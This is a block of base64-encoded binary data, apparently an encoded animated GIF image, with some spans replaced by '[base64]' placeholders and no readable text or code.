uC93I8Jnc38nlD+BHJUDHLakjQgN4hV+m/buI01ZdNKabM2YagMhQkjI4xoejN6dnP3XgrEzEHSmmfRjij5MrANORDggkYSzWM4okoS48TUvAl8YCsZfMEaWPD5IBESBXHg9o5QLZHXDnUi2tM9nww/naEXrXJF5RIsqQEfIFUch5A+GfUqqcE+EXRAidFAqfEWnawXc1QYGZQeVnEVHzMUXZRFpwxDHbUsbfEeKDU/p7JS4bMUSxQrx5IU+yFFmXFFcRUw8zJDb7EfYvRFLRUe0uExMZNHoYx2gpRa/z0THxmv2bK12TZFSA2rIPkrY2IOokrmLqR0Sl3JXGPzSvVMSwlwhiQAd3JzXDSSw9KQ4X6GCpTDfFRLqOqQTO6wfGQLewAuEKxT7dxHOI5hEEwsGNxk3/[base64]/71iEha/+s1PQSowmwtF0TV3ElgUvPMNB2iFqq5LS+p3G3CccMAFlK0lgkthGhIPiyZwO86ZyK6mDBRQTydLdeUlnYCWK1BQqoDo/Mp+KUK7rAQQX1wDyJMj1FdmQh4jIW1clIEWajcTBdIHgblGaDNWi3EgeRMTABVD9FdGkxs1mD9cnok2yJVzHL8mQF9GitV0eXlzGVj0Kh7GgHMUXRNx1sEVpvkULJFlJ9UGkxVHqtF8q4dkLTYWkRVGXnElgflX6JkUZ1UVlRsUfXVm3XYM/cNv3gVmIUAW8jGG/ptm4/SVwjeJMyxzX5tgpgk4P/NnDVVV2DpCIV1zYrF9D/akoZ1IindlNLACDDpgRZxjQK+BSXduNodKvFzId5kors6JS43CTvsCN9aE/Xcmt1SSyK2KnEBjV2kw/IdmztqgF3P/ZbxoBueLd3k5IIM7RDTfR4t5JUydcUBRiMvRZ9s9cUDVgsfbEdQnVUSxRWb9V5XbQ+y3dHEfMblS94hXdZaVZpozFV+dgwrzYxw1LK4vhVbZZ8j5VHb9JErXIVn7dDifbJciZIZ6hzbsZaO2RT3nZbP/nZhHSCV+RbOchbUVMNoPAIQSgEOu+DPVhwQ/ghaZlwrzRLExcWFk1eicUBB613Jpc3TXJcnEaHgebqpOcZdCsk9Y4TrEQKRJfq/1qLfKqHOgpu9yJRqqgJnbJAdp0rusJ5Y6XvPO1Ei+fDdx/CZIHyRc0hFiO1ZSmzV+nzQtNXGisVKq/xZ58yLoFxEMESFOvZaDt1VVsWVA1aGlM1jxF0eKu3jKuhFDsRZnc2HTR0a+GSGLuxVqFSMxV5KsXWBbYRHTk1RHPVjyc5n0d6pKWVU46wntY2Q0RZpmeapueWbqetSTO4ky0KlmP5lT/[base64]/sIwDOho5lXyTlS05dXr/uX8LeaSh18L/zWGjuxhah5CNj/[base64]/5w9+zp2rNa8PeIJztl8rv8uvx1iB78d3MNd2BJqXDepYUb5yIEclS34gv1ClVcZ3pHclZW7p2s5152cqIXOqOlHylmDY4mdqXWLply4ONgJvKe72bn82Ree4cujvh+eErcdv7td3Cve4i+e/JYN3WN6CVvd41f942vdNNngSYF7uHPg3eO9E3KA3o171+19yYcaypv7qINdECyS9nqZul2LE5IhnLanecYJHHDP2ROe2XGo4ZPe4SGe6WXQ6Ca+zqMe46ee6sWd1ck93XM85Dmz3Uf+EEjelEUeBLyelVvg1ls+XdE+qIlu5hOs3zXZEjRXujHyaoJsiJG+y/Ne7/+Vfun7njmaHq49VvucIIu5/SFapc6rXvEXH/wu5ur9EcdPXbe3nutVmaKGXOQ3C8lj3XNkvgjunZaVHN9Tp+2B/e39Ype33HG9ZJlVX+m8nO/Lg0r8/u+bXvAB3zs+gEH2CD6iHiPuh674PYuHn/iL3/iPH/mTX/k/bvmbX4GVH/iNXyfKsLyq/0Ekv5MfH+s13h8hf+OxP9Wv9eQv390zfy5WvS4Act7rnf4Wo/0Bl4Pr/eVJr/QL92ZO/wVgAXYBDeABAouBKAQLCjxIBeHAhQWvMHTYMKJECBArTqSIMaPGiBs1HvD4EWOYkSFLmjyZBaXKMIGk5HkAM6bMmTD/p+zAsCSnJz07C1DyCTSo0J9Dixo9ijQpUaVJL6wR6jRo1BJPpz5datRq1a1au3LtimlAWLG2aOUyizbt2bUB2k5gCzeu3Bhs6a61O6Iu3r1z3+bt5FeRrDNkCwMmrKZCYhA5PLxwDPkF4sN/WzBGrFixqBBVNnfmjItxl9GgOTzY5PmzatCcU7d+7Vo1Hze0ZdfufDu3bd2zaxfxfST4zSa/exIqhCLFVeXImTf/+SDBK04WFT5kmPCi9uzXu1e32NF7+PHky4MUuTK9epIhWwJ9CZ8m9JlM69v/ej8/VP38mYL9D6BVYw3oV1l9HaiWW4EhWFmDf/GlF4RzGdZC/2WZUShZhRledshjHk62oGU5PNJJYzKI1hoSuIiiYmgteobEYy/CRiNpsdVoI2867ogbjz4WB+Rzxwk5JJHwSTGGCd9htx131jUp3pLbSWlelSVxdB567K3HZUomOWHDe/KNiVV/Ze63nJloqqnmf/[base64]/uFBJI25CEKOil0m3I04/mvqbrChSnCqsxj56sHOyVTCdErSiqt4EN8accW9Xoxxlxp/NBKxPCGLbLTOjkyysm5WK5W1dV67srZ45gnzuDLbFQddNd+8F87eoktiu+yyceKFF3JrLmaUtkZGKfsqmmmimYIKNcABl0pqwQabBl+RaS6csMMWd0cx2BNPCR7ZGZ8d7K9pdzmGmCCHXHLccvenct0s301nzHoveNfMftssbs4z7OWuoz77vO7hitfrWiut/HxvaZKqiIC/lkuN+dSaWy2cq1p/rjDWrb6SpKxfMxl2lLvyinb/6xtzvPEKK7j39tt0z407ykjhzXvLvrts2LZ7+/k334EnXfy4Oy8OIryMDm34YIUiV+LRnnExSSfQA71iqI3y22+No1ae+ebmcw6cqqJznTD7sEqQ5K4SjS3x6WW77iv+wr7u5ZdgJvCx2sGNWboTWe4OaLfe/Q54Cxye8IxHhggZL3nHG5wFL4g9nQFOcMtT3KGed6jopStfsHEcGbaHohA0ylyTKt/lPnU+GMZQRztR3/raB7obZq0ATjBBD8VmkNTVz2y6up/+1Ma//fUPJbILxAdiAUABDvB2JmOZAedUwJOlLIFc7KICX8a3B4JxjBAkULcquEENkiuEbPxZ/6J8FiKx7Gtg2NMeo+LlvT/Qa44vdGHU0AdI3+gQYTlsX3R8Ar8PyG6I9mskEbHUOkgeEVhOhKLbpDjFLF4RgZzcZCfV5L6lpSyUpEyOKU+JSuekEpXpGsAd1bjBOErPg+xqQSvtJMLpTY6Oj/MTHlWoR6P10Y8zDKTBgmQsHHqukFyLScN6CE0l+ZA60qzmNKl5TWtmkxPU5GY3vbnNb4IznLIjZznHic5zqnOd7GznKmT3zniu8wMBxKTtCCg3nOhkn/rsJz/9+c+AAnSgBC2oQA+KUIP6YKEMbahCHfpQiDpUUTKJaDIvitGL/iGDsIRL4WTJvJDmUo6cYg2LCv+F0lNIKlQj2qXlrEDMmPammDTMqDKZOUiuwQJJPCVCT30KPylIIKhDJWpRgXpUpCp1qUJlalJ/+tSmHlWqVJ1qUwvgkqtWVavS6SpXrerVrtrUngzboif7Q4B+pnWtbMVJW99q0bjKda6WkGhd6YpXyKg1rovqq1//+oSxHouihNhoRyX00VnyrJa3pKUISRg5JACmFCkNZvU4IzQ2yKtqDpCpTI3phpxqFKc3bSZZT4va1Kp2taxtbe7YahM+xBaubZjtEmoL27wm1K671e1deQvc325qURYlbGAB21DjJle5jHHecAGrp+N1sGeKJaktQehYywZzUvfaLIkqq9j/o2XIjpu90XGt51kf0fRq9yytaXcoWNfKd770rW9940bbverXt8Llr3/5y1y9Cji4y0Xucw3cXFEu0zQHhi7x1jhSkWZ3pAl2jL2+C95gYuqkvyTfbECjPfQOU4br7dGPaIIp45JWa/[base64]/7mPoJ1paDs1nxSPpjjQ8XORRfvmVKt61fZ01o7pDOtK3HnWQ6Zzg/c8YFzzOcCAHjRhFbzlB0P40Iu9ruIyDOnGQvnKiNYjZCfbZRq1VESWTm+nK5o+UB93lX5GNau/DW5w1/jGOX41XO38W3TH+r/3qnWudV1hXu962/K2KZYjOF1jF1vZxO53BCIgmSsD/LEcrnRsnhc+a5d41MgMbLY7Fzr3vtfb4a64xVuMVnKXW+PmXrfH3f1ukIt83iRP5q2ZI+xBYZm6bdS3v4k9cGazHNr5ipGzoz0vpo34j581M6m1DfTTMPw33S4lfC+O9KTTtyiHVErHOQ51ddNa1v8fr/rICVzvkhO5rx00Y78THcJFZ/ffMSc7iMxe0mlHDjZqZ0X3POxZk5p4NzVEcYqxtmGfG8fohhxsm49OcaULPtVH2Xu6axL1p3dc6lJX/NUfD/mTa33yve76o/TUcsa+XOyLljnapezs0Szt7ZWSgSOEebnx2abnZGU4vSUeeMDHXvaDrz3h61lgGyd+91bXLe8jP+fzUn74W19XW07p9ShzXvPH3rz0yu55sbdIryuaPos6hJinKdx8Qae391NAm+7ntOizp73tzy/uSxb+94vvPfCn/v74h5z43pd8ryvfxnLJcd/8JozykV12DwKAInRhMnJ9zTVpjkEY5bX/c9tXd8J3d4MVHMdBdHxHfuZXfuingbeHeyLnfh84f/IXecZif/QHbyVogUaif8q3f+zydc0XfZ8nfTYXWdFmcws4aQ1YPjpyKWfWcMohfizEbRc4cRm4gUcYY+rnNiDoeEzohCKoXyYohaOlSizYbPu2fFd4Bv9GaGZ3dgNYUpKBLx3CPdPnStq3acSUcFOjd3f3aYWwKrDXd0hIhxu4hPC3cXnYhHuoh3zoh38YfOrjhj8nfic4he/WOU0AhECXfy+YhVoog8HkOJR1ITGoXRVGgxuSA/aCgGi4fXNnTN9HfqdWh6Voh1OHW8NhW6rIiqvoiuwHiH0oi7EoZIln/[base64]/k+FzxGILdh4nNVY8v6ZJGgALLI5P41ogz9z0GiZMYtnwAeGU6SXYxFz3NtXzTOIYkxpB0J4gRyIuV0y8VCZUXmZFTGY5PJ5JXCZKpYJIh+XtZuZVfCf9Xs+BWKymPBaaSZcmU2maTK4hyK/d1QMmPPBmUXEgZP8kG//iF1EVpGdaJZLiJ2YiU68WLhghZP8iNRSiViUmVi/kTHemVj8mRfAiZYEmZfiiWLjmSYTmW23aWndmSMBmMgZYI+mdKT9AWdXSTI1SGeZlL/iiXimCXGEaQJAKXhDJ6BmmDZuaAEBeZmMk9v0mBVvBzxxeViKmYx8WYyZks6+eYzemcJMmVlRmd0ulwWgl01AmFoFl/2+mbNYl8x0ecpikAqPmWAUmUcfmayShwAOdosDmbmYFs0JhZXQZqnEZiwzGBIchcT3mYK3ac/6mcg6eE84GVIFmg0HmS2Kn/oE2okGY5kr6pnYTJma9HnN4pmjARAOMpXf1Wm4bjmgMYm4+AjJxHl6/ZbMCZluYVkYCJn201od1JWC8iiv1pnACKnAGKo41poAd6E6s4ndI5mc9pkruImV/ZoPMIoZ45mBKKj8LonTsxABwFOOv5aMYInjuZnvw4l1/4nui5NMB5czloYnm3otvInfGWa2dGozVqo22ao4JHCHlooOyYjrPFozyaoD+6oAi6pBKqpCNnXRfKbWokpYUqpW6pnh8KiQQZgNGXpQdpR+1SfZLWWTJaphsGo2kAo6dmpsXJpm4Kqm9qcbonpKUapHqap3vapyL4d8ZZdDIJpUNoak6a/0o7Yagx0AAaqqtphKsNAp961KU96XmKEayQ9hdeqpc1yImVaqnamKl/dQbgw3C0GhSeGqo3KqrZWp2TiU9etDUkeCaH14HiCq7Waa6t+qnoqq7xtaay6mtPCq8USq1Esqv1aq+8mlKNkqjxWWwyR6zuCYYBC6mQWn30uKxkypvzJ2+oMZHteq3aCrGyGEATiy07sy1WVB/rWq7kyrHY2rGGB7IhK7IjS7Iay64OW6tRequGuqsPJpoiuq/riZOh8auwyaWsiZ4DS7AGi7A9u6m/uYAoigHB2bAom64Pi7R4ELGpNa4fi1He+q1DCysAtbFOC2sPuHgEehNKW7VYG/86XmuyJtuNTepriogz97qyOnMnxxqzw1pheaGMsymwxsp5n4kvbNWp2tZn8vaq1pq0S0uHAeSDBNq052q1hwu2T6iZhpu48cG4jbtapDh+75qC7kq58iqraYu2h9pkjuKPn0uX51lHJSqJjvqoOSuQU8YpPDuI0/esaIqc0Yp/l3uYfwu4pjiug9u1v9Wcefq42Qm8iBu2gmW0lguVsGokm3szyruWnpu6CrKlPmmldSm3Onu62uUIZdiX0nh3rwucQMO3fUuEt0u+97SRwdUb7Ye1i+u7v+u+71trkDu8mFS8fhuvQjICyqu5w+ahj0q6+RsH/huJ+mi9QUsHR7kQvdAKvsWnwPY7trZbvm4WEAAh+QQFEADbACwAAAAAeALIAAAI/[base64]/hmeow1UrF6pfpUetirX69DTaj98pPva7WWrzv+Kq7wuXTXl5RL2y759offvRQp+Yru+/fv48+vfz79/ZoqmpRYgGseYVCBKC5WmmUEHfuZgfRRF6NBIkiSomg0GYZihbKxx6KFsucEU2wa6zSRTbnnRZNMUv/[base64]/d956UsInoyp5pZBlkW326uuvwAYr7LBrAmBaTRMllKedmy1LYUIT2ZTsgirJVBKyp8Hpp021+cdSAol6m+Kk5Orm2zbAabppUUd5atBwU/mwFXSmVtXiqNOBp6qW+u77KnmxOhklWenxFbDBmb7HL2HiNuzwwxBHHDFEotVp8cWfDXjatbbFOZqFrUlxqMOMhiipikuAFGK5CPyWl3DrMkUjjpuuSm+9QOZlc3j79pwqkj7r69dHsxQcZXm01grflIXkldJ89Eks9dRUVz3xxswqtF+BFDZYktcVgQ2tZ1j/h/VFgwwY6Nohu+ZoySqvVnKh4/aH4jYqjmsuSFP4/xQzp23UqNzg23waVAs74lvdV21pF5bjQO/cqnZwKSnwrEn/lavSgzU+n9Wghy766NamJuezWWPsp8Wlj71Rx4B6vPFKKeNt8kCKGpqhbeCmuGGlK4Nb7vAs63TpJ8EBZd+Mgcfs1LyL/8jjwj9LHjQq1k/uwVtRXo55Cpxj6XTCgS1M7Pnop6/++sOejvrqEkq7+k2zd6yfQAfFjuCGbc+d+8r/+9CjUkQ3SOVtd7QjngIt9bK/CUVHSLFR4R44waB4gDBbuVf0tMcznU2ueq5KTAAe4T2BQa17TFualMp3whay74UwjKEM20c2hmirfvnryH04Arux9fAkc9Ja3P8C6L/cEQpR3/qd715zkwVOaifHQ54sHFiU5tGMU4hL3AYxwMUuNseL8gqj9jx3vRBiEAl6qVxISjgAKKWwPQeTj2DcMsM62vGOePxS/[base64]/+DPwgQB7LxiA5bhntO8hTFYqdA/RBpP/S1/6858ALZP7hkkhYmLrmJsRkMYiYrZt3ZBjgMEfMWV3REXFDZLhcmSkrHm3R/JOjsF7It+moK6YVSmCyQmnOGUgzp19RZ0XjKlMxZiDC6IRpqw8JXi4x0a56OyNSMunUPfZz4Aa9ahG1VPFPIbMikxUkMVsnVO9hSBh2vBtlcyqRZ/ptmc600SXrN0aNTm8nVhqCSWFUaxmRjPEdWqmqpTcTN9aCbjSdJ1l9CDletpGnqbAjU3q6xun9DTzIfWwiMXjVUPzVGaJ5n5nS2hj64TMyhKkbRpFou2oWcSMBm9Q0txoaXRHy5CKFF1QJGk3gzKVpKy0rjhVp3Nme5SY/1bArSx1awt0axjamjOnemVVIvxawp+iUKiz3Jzm6Ei65jr3uVfDYUOv+rogQnS6NWTmQ7PbEJxEi6B6okj/GPm2bxUqtMJTIlcteUTTKvB4S7iU30wayk+1CxK6fW1tswfGceZ2t0XhLSvuej0jQW6nfFWPLJE2T+USLbjQjbCEJ3xIpdrHwn0ML2YyrKxjHVSZQUyo7CQiO7a1ZkSdbdSGrmm7lnx2mrg7kcoyJFZrYgq1O0nrcECCnPvulqWk0MAF/EvKmtJ2Pf6dopIPp2QB4+IpZOTv5IL72wQbV7nIXaHnKMzlLnvZww5damcszF2yeVehDQOiiKelmvExsf+8GBUtR89LXtqBVUlkfa+lEOCTGylPJBIMpY8Boa7/FnlVhoatLAC8ZPw2+rZ2lTI6+2VGV/r1wZ6LJ5ZT2CQ3j+XLoA71cx8y2eyK+boGzV/XFKTdP+pvbdYFVEtYwju5VdO8j3xxNne9myi6KCi8G/RQ9AtTo+Q30T9u8hlARQtI21TS0CZSlL+kNM3hE6iBRZhaRM3tblttbfA7G5rpB62Cptq7EHs1/oB5Q8w6csUC9ChnPztv4ClweFkyyKVShGybHOKkzqarkQdeV2Qb/ODJxu1NswfC3+oULXyZRZiC60JfefviGKfqn8ItRA9Pl9VviqjESsxxE9d5s+//RnFn2btieUOS1yIx3p41yBPFZUeL+4UtObWC8IT7POCQXjSRDxw0UjWcnQ/fwbRvCTUPZvzpUN9hyRMpLoWMYbsS9Tgfqy7MAIlmNQi0pn5w42Jp4plcdL43zHWmk4/oBCp1cA4FfIsBt+Oc4Dkv9s/3rmwBH5zgR49cj6icPaIa+Oy86lXUF894QkrWYUyV6mPTbLpkpY3WQzxxfeJdwLCLvdZ5Jl6WlnAufhPaC7AQ50BSP0oNyAj1zpHB5oit957/dzl8N7jEeyu96AUJcoSHZ00vfSsM1iTLd+kSLhvP/OZrq2JUo9aaGfsw/Y3k3PybNbw1O6J5p/37mBQt/3pNqzdel0rmaKXg64Edq0EDmfbi+WTrg+yIR7c+4cwWupN533s3JJ2D7kFcsjRYHIB8S0NGD+B8Chh1ydJUoPFlJEdye7JxGzdeLAZNaddevYNrtRNN5SdNHYhJk0Qu22RW3PRn77IpSfYigbFf8VIjw1ZojdZsjMZkE3CDOHiDAUd0q/Rs0ZY9sZQ5g5USCuYAmLaASIhxl8dusUZqI9d10GVIb6N5KTdaMKZekKKB7uVynscAP2I5faBWIYEcx7ZSzpY4MIhFy5aDNug8+ueDRpcqkcZOQuhTmVYrx9c0mZaEfNhtbAYn1lI10gdZatY6fLRYcWOBnLeIjMhiSf+UWePHa6GnBzL3CZ3Efn/[base64]/QjYb1ZAuHVwNIF5nzik+SjhqpjthFfR+WXbXIblkXYRFYgf1zGyDifXJWdlildi5ZACTYFtMhXzr2igeJkC7/hVJLcQltdXvVaDg/iSMJN4cEOJEEBoAkpEZ8gUvxpDkyoYdOt5FSGY/y2Efw+CwHxY4TqHEguYuThzoq5mYrY2uOSIzoxYH+GIIvqSR7xhNhKEGgwmNtqAFf9Hc8835vuRQ++SmTwJPV+JdkuGgGaVdPMFhGCZGTBnGYYxzds0/scVJ6NZWSOTqBgpVY51jpdn39ETtNGFGjIGuz4TYYuIhvNmcs13KTSFY09oEw2ZowSWNVYTx9plI6sH7zR4axN5iHFi9++Ze2dYO9OQOAiRzC6ZulaFuleJiIiUaV1pTcqAZd4pR2ljDmM5nWGX3qFpIcd13jxh+Vx5WWV5XI/6KZCNRVc0aWwQh+Lld26lmMqYlvH4FLUESTxRmKshArTAZBxgF/EokEaViNiuYpfUkz9TkCxKkUB5qgOuhXCPkvD4loIDBgFaBoCxd8bjFPdsGUtuRgShIY1/mhUlOSDthdw+SElAdiI/lDqCY/sAYn5mmFcUZnLXmaHOWak5Jy5vcbXpE8eXl/PlojNcg8roWTLshWQsGTLYWXBWqgSxqcTcqk9umcD3pbPNWfDjAlsjSROjUlAlgEBIhtgQU1sQiiZMp1Jamd7uMxuOid3wl5WqOm2hmWJvGZGoKeuYOeKieC4OcoaumaddNIxyh62zRf7JeCz8iJ5jikAocE1P8YFL35m58YAU/[base64]/WH40R59z6WYVJJNJ0aA52bAjsJfssl/TSqnWmo24x1vZGqE+EHQ/BodJV4QEA41PuZQjm7XLlEjpGjojSWYbRpnZqXmjmZ7DI2exIZY2Cqwo94GYYjwniII2KHsyci/8GX808y65hY2ykEpTNKAz8C5JG5h8BxcE56C7lSTmKHhmBLKl4R5cYqpaO7mGyGEQYkxTZ25UOQR/ArN5SrP3UWP3Gklry48dxUW+ln7++mOsZ4YsZbdAW2w5uKT/6qNWAWRIa62EG0tXgbBnII39d0oAoxdE+KXluGWUm7y6iKZaF4ipWlUkOoGAcrK72Kp5UoVhFUnchx95E4mjWwA0/0Z+5iiQn3CCQdoCsRIwzZpbhPdNtDu3E0pHR1ut9Ku7QJmDzxmxLzCRPkdzcchfz7kWxjuE1EmxbKG8CNxY1/uVDAxZD7W5FlIS9KiSZouaJ6eFavuefoqjksR286kTFwAI9fUTrFubjmkUVIFfFooLroWfNrgjtZWGgDvDCTrC+Nu0Pgi1LKWlqQhCjhtHgCqqVZvARKw200ueLIqIc/KR7tqO0ourlok3ofm5YEVaMpu9V1yja9uPN8uW5CuQIRxk6fGj8pFzegWHniK0PYYL0RGgk1qptqm0C9oJUprD8YR7HqBBPeypZzzABLw0kbsWRYzAYyuikteuzeLEtf8KljMhMi3GSGWbXjxbCSDILe4Zk6ypQOHrmtZhViUQwv+lty8Tc86xT3nHm2psQVfRFQubu/[base64]/zM/M3M+GzMTMfJUHIXWFXMx5gqvOHDv0eIW/mGLXNM2TxKfWjJprV1p5dn7TMV+215QDmxVv0YkwTKVp3KND67tHegkDUb8kHa2dIIq/K0uhyNLyDEIrLJ/fuK1M08sDvDA1rbVL2LJ6HSctkavt5s9MLD9Yd9Muu1Q4LdSITY+JLSiZddRNLW/sac2KQroS/ZqZNdHmYjxt8cm2QApj7LplGH+bKlu0RbT3K60l/cqwfNasnZRoRKVc0JfayoM/WM8BfM8DgyQ8e9eoOswOQdiFvUfL23VTlwl9vbLYstfKvdzKHZqyYUDPPJYxlo/46NAUDdV6gDJqh70714LC/3F7e0fKN+mDVpo8rWzWBzrWCKracGmfKG1kA0C/E5A9v+fS9hzToGrXvH2ui+3XqnaiLcrTUkzYJlvdagqv1Sti9ah9M5pr4AJavprB2LzJW6yPT+CFUQRfqJdorNdzpR10niYWtzWX8wulDJva693eJM7afRzf7dzGLV1GPgyVtDTXmPZjuLK4krvf/C2PwxyiJYs6nhfUIemZrSPQt1qejtx5XoWFGuXc54V5TD26FO6Flu228JUuhPa6x+fFdbc5pG2kS/bKoYTig4vWDyuRvpyTqEIW/mffdJ1lJ6W4PC6yf4LM+OECO9S8rApuDey8pSMBUj4QPODMisjk5//Z1Es93Wgn2RUexHpwKNnda1+MAWtAwhuOvrlil+s7sHrVqP9p5qI+rX4Gpa09x3XJw6qOKqz+5jMt16KKz5LrCXVurlCsuR8WO8ZwZsFtE6AAlsft3zYhBEHgCsV+7MZO7PUhBKNQ4CsRA0mdxdqtnk/TfpMeN6Xbaf3owV986aCc6VVdCcJ6xuO8hhMw6mUtnGVOqQZ66u6+aGoOePGio67e6vXuw5aDoa44Sz4xR/pc67ZuvT0tiGjA4Lke7AH+hGrjDAzf8A7/8AyvBAs93Z+HGzQAEmIQVsKgBMSu7HhTAyLxBR94Z4v7wboxZESGbLhhFINaU9eNBNocCR7/sLrprsZkXfMm3e7mTscdu5ypYu/3Lh09T211rNLfKB8A39tJjuteZtzBPnLvOBBC4OwrIQRTAE1xdgEgoQD7Ab4r8QU2ys03UukC2YJ051IyGUZWEfM5JnRPe/Pp7KRlvu5n/u6tPfTwfE5tDfRCgsuJeY46Dh5Jn7UTTOSdOwgIr6pheT/LfNxBnXHRvKcGIfJjlxJcL/YvEwRZkuFBMp+WqG9doaMpYS/lky6dAveUKrjqXeIuPIp2P9tzFdeMGvT0vhZ9P/u0vfdBj06DX6ZC/XVUP/k8UHUYD+yIXX0h8QVDcCL1SOhXT0Rzt73rtfUnY8nZfRM1EPo41jI6/1q+3N/93s/5ZB+QZ3/i5i/WhXP+MUD3a7TO7x7vKZ2p3sH3u09ptA9hvW/[base64]/Gl6kbKyiwBKYtBaEQtlFKmc/eT8kP56VLHIGsVl+zxsAq/etW6ZBGDASLVpF3sbiY5mj7IkVctk3+3r3LvPDcVPDjPxjsV/FBT7r17+ff3///[base64]/kjwjG4XLr+PYc4PJJtWTT7EnCZNzU0479RQyMg+U5DMHwfxSwYZC8pIxMYCQQonHbDsJIRBnC0K/mkhsDINccmpxJzwb47OoJJtTClBkk53xz6oK4jHRHc9IK6+41DISlRf7rHTbTOvr9rBuBft0XHLL7U9AUdO1rMvNynS3o9hIC3XcW0E1yU0ODertTVxp8k1XmQQSZiY8EvN3piYEUgxhg5ey1LBv25BPyee8CrQ7ZZdlNlHwHjGrAvkqELnaYtXjFtKHm/QWU5Zbdvk+c2OWeWbHDlQ1JM8mO+0gzdBFcFSIQpqXZnzzNUjW2gTSxCWSOM0NYNlqJfhgmgai//rqggsGUeulspa45DbOkK4F6G7MWMdtcJyOu6+661jakeUiMu7zsM3W2JO5DQzKl18m+m/AAQ/VVKArC3MjLnuG10B4bdYts/+SMHobV5C2fLaV2GSg338x6qHzx0LUbWqFQUTMWLI1uFGGr1PXTuyzq4tuWbM/ZlsNuEcWzwe6i5SbD0op7YvJ+QhbeG+XA1d++ZnTJVwSV/xz/iHmoZatD2eZTtpNqzfPvnqstw6f+6jDt8RfiCGl4+O3Qjjy9YtpZzYqjt8mW/fd4ep9LuC3ifT/vIWLb36rXgENmKUGWURUqUmTRk7lQOrFTEABG0jlLicrzWUuCaOrGn9A1P8984Wwg6U738u+dkLX6eB+KjxL/FwYAUhEy20fyx3d9uYoVnhrIEjZIQKEhzLjqQUwfRvRAY14RP4M7l1JjEXiHAdB0DACVxOBlb0ytz3rVYYlW5Ta+HbVxalxTYQlHGPxTpiis6wQfj6q3Qu/E8P60bB3SJrb/vhXKSlNDGLFG2DfkPhHQK6LVO1SoGZKVTOaAUEMPKiBFD5CECFc0CX/yRwYabVFEnLxalIqoxjJOB9Otmw8YCtb+w5RShu5sY3PStt2WinDFyiNDby71otw+DsgSsovedRjH5HXskAGU5g1m96BXFPFYf7HBQgRg5YsB8L+dM6L+NFkGK3ZtU7/ZtN8d2wKccoGifetUZU+AtTt0EKI/SmMUUy5JTebtEN37vGXQwRmMu15T8ippjPRu+djUpURHmBEABRCpoFUYhLNaTGEVqPVhkD4ry4ylHxfxBof43PGGFWFhWZL1sdgiDGzrNKjNaTjomYJgjrWbTH+gxQ8tZVLcFnUl/TpZ02DOZti+qxeNtVSZx4jBII0UyOTO1quQAPGa2YzlOIbIWWqSYlPQrWEzSnZDFvIxnF2x5xyxGFgbGhLR6XvnfDMlMEEyDKepvWICdyIq3yq1g4hUmBSEMCGhMqYmcxGMiWh2kMjSpDe+GELOMgkE5hAOqb1BrBI9aQ2r6YXUrJR/[base64]/8EJ3TrQIe3XIB1LnLdg0dqP7KZtLNP6DB3YSrWxESMnn5kcZk/Nb3X5PPMO7OSEHJGkC+MIrY9ZQAoQJEAz/1NBg7tUY+MK1EObo2aolzyhWXwZDoQoA6OUB3r7hACBlf5bdS9cFmyax51aneWGhZiPLtwFPGKaxulXZiZTd2pNCdSXVXCUGZ2WkhnBu7PAPLDwZJ7vkGbEaO7o4qTw/bRR98hBzCUAaUnbewB4G+dmdZ0O32nxw+Lecy+PHW1saRmcwVDxYYskJsZ8mogxArPLabS04zqVB5vI93ls0xSyXhc0lKZ2M+NNAxFkRwPVFrfV7Zyl9ep6URH+pbP5jL/ib8cT1IT0NoLZyK2P/WGxh2ugnLiyK6SIAxnmWgjkgRQboisny0AI8rY7O8lHUvC5Z6x3k1+MqM9AOkui7TC0iILpzcc8Lhl2cveAmCoz7oytDJc6PspHL1oUCah4QyBEALDQWbAr8bEqUqK1c2s4Q1okwsX6wsumQ/IE4m7uYGF9H6LwMMpzrH0G7u/27KWnV3LlIlW2tPu49DtrkUJvkvvEhdkufUq5HZP8qAssUy6GZsbXEsGqirp+r/P2OSAty7KgGA0slOZKGWjZ7u/fLtKnfRdXn4r4UO8e+kxk/fTTGSCQgs3A6t0ElhAkuMIPre+KuF3xEOmr4udKs4n/4wyiXU4SRMudu1gZ/m0ZN7rvWHwPDtrrZWpXLx4+SHdz2p67NN529z20t5Tv9rVr+tBhsPVbfhbe95L7dZ6cMQWGL/[base64]/v2z5CLER0wYjFYRwuSSJzy6CmiRrLqQTzGzU+47OnyTqC4UIKEogSvL3u0QQBOz8Foyjlaj7NexSvo0N/6z9JM5RWIqk5JEA61KVoO7j12JZMw0PRK8I/ND0krEBBNMRgFEZD5JnwW0QuUUIEoy1HbMbacI0PDK4ky7q2oLrDQ78ka6zHIp8Foz2Ck0WSycM7ejQHyLn9m676CTBHwEEezLQwo8VatMPTIUIHsBqDA63r68W7SwBXMcYnJEaAFEbVcKtkVLq2ciuE/MfxgyLWS8jMwUIGyIwYm0iKnEj7KgH/jMxIjdxIjlwDjMQN0KAFKRtJKYuMXJCyAywSFMgwVVjJHTyPonCuYksdZFFHuDGpxks5sPky0Bu1d/[base64]/7v8E7+cLikLAWDZk1ZEu9zphD3kSehkzB8CtQXsH3ecTHpMnso0NZLAtqgcP75jHEGEytVgF1gTT9EszYUkT/[base64]//[base64]/jdFCbU/SZLr2hIk9NQg9NRyxZBtHzQhN1QgeSNKCOFJQQFBzDYIe+AKo6NThpFdT7QoHpdIIUKkB2IorlYpTxQQJldAnaFWDxbcrGxl2nMNhoVXBjBRPo1AidNhJGVH/[base64]/Va8krWWXA+00XdZA3b0fnFhEBCqfSnnAk/9RyIb42vt13IsxVXhJCDKyGF/[base64]/ZN3fe9NadcMYJoW9kt20bNYaIJXjj53bnEuNTogb712znps7ZMy7q8mZOcAHK9AL6MXA57Yiu2YqGEWhSO2rrwMMR82qv94sBs4cWUWBbeFi2GWv/z1VXx/[base64]/hCoZXJjJi+UwNkX/d1JjzA3fE5JVzjVniz5liu1oOHVMbI7nWn7nksbjkzbplCZp+tBji9BIab2MBSiD/vVhVVtPM4ADRvBnB4LUH7ZZyGDoZbYu3rxkTeZkitafDMaljC5Hpk5MOUVD8aCYFuaTjz6ZcS6C6RMeXURplpZnr17prxZrsgZrr+zOoxQcPtbfYG7rBeiAQp5WyNhn/rir/2iAZEbiSZ7ks9xrSeZLuDhqgvVkAGLHA5xoMdZLuXCpcDZlrWUpYqlYx1Zl7HTjsS5rzM7sy5bjZsTTKGpCP75Rg2aIowtUt65bUAlSm41rA7WFx+CCHfnPSDbqpn1iop1ta97k7KDiIXlY/6duJ8QW42YzJTRt7MnW3J78sDQGadENaVbWbOiObukW67OGXZQdl1Loaf1IAkQQVNZm29MW5tsegt3EzR89b55W5kgdUn/6Db+mbSiWbdtOS92+GEx+6uGmo+D27a6SEjA27uNmbivon2wucAGfx1xl4